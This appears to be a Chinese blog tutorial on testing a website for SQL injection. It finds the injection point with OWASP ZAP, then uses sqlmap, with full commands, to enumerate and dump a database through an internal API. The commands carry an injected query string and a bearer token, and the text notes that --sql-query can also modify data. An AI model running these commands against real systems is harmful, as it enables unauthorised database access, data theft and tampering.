

1.找注入点(方法可以通过owasp zap去扫描,参考https://www.yinyubo.com/?p=79)

2.找到注入点后,将url记下来,例如下图

3.在linux系统里下载sqlmap工具和python
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
apt install python -y4.去被测网站上获取登录用的token。这里的Authorization信息用在sqlmap的head参数里

5.使用sqlmap工具获得当前数据库的schema
python sqlmap.py -u 'http://192.168.0.12:30812/api/v1/abcd?begin_at=2022-01-01+00%3A00%3A00&end_at=2022-09-07+00%3A00%3A00%27+AND+%271%27%3D%271
' --method GET -H 'Authorization:Bearer NDJJMWJKZGITZMFHMY0ZNGY3LTG1OTQTZTRLYMVHZME1M2E4' --level 3 --current-db --answers="Y"

根据上图返回的信息,我们可以得到数据库的schema是public
6.获取到了数据库名字之后,我们再去获取数据库的表
python sqlmap.py -u 'http://192.168.0.12:30812/api/v1/abcd?begin_at=2022-01-01+00%3A00%3A00&end_at=2022-09-07+00%3A00%3A00%27+AND+%271%27%3D%271
' --method GET -H 'Authorization:Bearer NDJJMWJKZGITZMFHMY0ZNGY3LTG1OTQTZTRLYMVHZME1M2E4' --level 3 -D public --tables --answers="Y"
7.这里我们可以看到已经获取到了数据库的所有的表了,我们任意选一张表,去获取字段
python sqlmap.py -u 'http://192.168.0.12:30812/api/v1/abcd?begin_at=2022-01-01+00%3A00%3A00&end_at=2022-09-07+00%3A00%3A00%27+AND+%271%27%3D%271
' --method GET -H 'Authorization:Bearer NDJJMWJKZGITZMFHMY0ZNGY3LTG1OTQTZTRLYMVHZME1M2E4' --level 3 -D public -T migrations --dump --answers="Y"
8.抓到列名之后,我们根据列名,再去获取数据,比如我获取dirty 和version字段的数据
python sqlmap.py -u 'http://192.168.0.12:30812/api/v1/abcd?begin_at=2022-01-01+00%3A00%3A00&end_at=2022-09-07+00%3A00%3A00%27+AND+%271%27%3D%271
' --method GET -H 'Authorization:Bearer NDJJMWJKZGITZMFHMY0ZNGY3LTG1OTQTZTRLYMVHZME1M2E4' --level 3 -D public -T schema_migrations -C version,id --dump --answers="Y"
9.到这里基本上就结束了,如果还想往里面执行SQL脚本的话(增删改),可以使用–sql-query语句,我这个是查询时间
python sqlmap.py -u 'http://192.168.0.12:30812/api/v1/abcd?begin_at=2022-01-01+00%3A00%3A00&end_at=2022-09-07+00%3A00%3A00%27+AND+%271%27%3D%271
' --method GET -H 'Authorization:Bearer NDJJMWJKZGITZMFHMY0ZNGY3LTG1OTQTZTRLYMVHZME1M2E4' --sql-query="select now();" --answers="Y"